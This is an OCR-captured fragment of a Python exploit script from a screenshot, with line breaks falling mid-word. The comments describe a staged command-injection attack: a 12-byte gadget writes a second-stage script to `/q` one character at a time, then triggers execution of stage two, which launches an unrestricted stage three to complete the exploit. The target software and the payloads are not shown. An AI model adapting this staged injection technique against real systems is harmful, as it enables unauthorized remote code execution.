
    time.sleep(3)

    # This is stage one of the attack. We have just e
nough bytes to perfectly inject a

    # command which will append one character to a fi
le. It loops through to write out

    # the second stage script to `/q`

    for index, ch in enumerate(command, 1):

        token = token_for_char(ch)

        # DEBUG

        # print(f"[+] Staging char {index}/{len(comma
nd)} -> {token!r}")

        send_with_retry(token)

    # This uses the same 12-byte gadget to execute th
e stage two script that has

    # now been written to `/q`. That script, in turn, 
executes the stage three script

    # which has no character limitations and complete
s the exploit.

    print("[+] Chaining execution of stage two and th
ree...")

    send_with_retry(EXEC_TOKEN)
